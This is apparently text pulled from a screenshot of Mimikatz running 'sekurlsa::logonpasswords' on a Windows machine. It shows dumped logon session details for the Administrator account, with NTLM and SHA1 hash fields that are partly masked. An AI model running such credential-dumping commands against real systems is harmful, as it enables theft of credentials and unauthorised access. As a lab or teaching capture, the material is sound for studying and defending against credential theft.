 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1128191 (00000000:001136ff)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : DESKTOP-NU10MTO
Logon Server      : DESKTOP-NU10MTO
Logon Time        : 5/31/2023 4:14:41 PM
SID               : S-1-5-21-2712802632-2324259492-1677155984-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DESKTOP-NU10MTO
         * NTLM     : XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
         * SHA1     : XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX0812156b
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : DESKTOP-NU10MTO
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : DESKTOP-NU10MTO
         * Password : (null)
        ssp :   KO
        credman :